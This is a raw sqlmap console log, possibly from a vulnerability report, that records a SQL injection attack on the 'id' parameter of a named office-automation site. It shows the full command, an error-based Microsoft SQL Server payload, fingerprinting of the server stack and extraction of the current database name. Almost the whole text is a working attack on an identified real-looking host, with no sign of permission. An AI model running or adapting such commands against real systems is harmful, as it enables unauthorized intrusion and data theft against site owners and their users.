 $ Python  sqlmap.py  -u 'http://oa.starstrip.net/system/role_flag.aspx?id=65&role=caiwu' -p id   --dbms mssql --level
5 --risk  3  --batch  --technique=E  --current-db -v 1
sqlmap {1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
[*] starting at 20:38:02
[20:38:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=65 AND 5658=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (5658=5658) THEN CHAR(4
---
[20:38:04] [INFO] testing Microsoft SQL Server
[20:38:04] [INFO] confirming Microsoft SQL Server
[20:38:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[20:38:04] [INFO] fetching current database
[20:38:04] [INFO] resumed: xincheng
current database:    'xincheng'
[20:38:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:38:04] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\oa.starstrip.net'
[*] shutting down at 20:38:04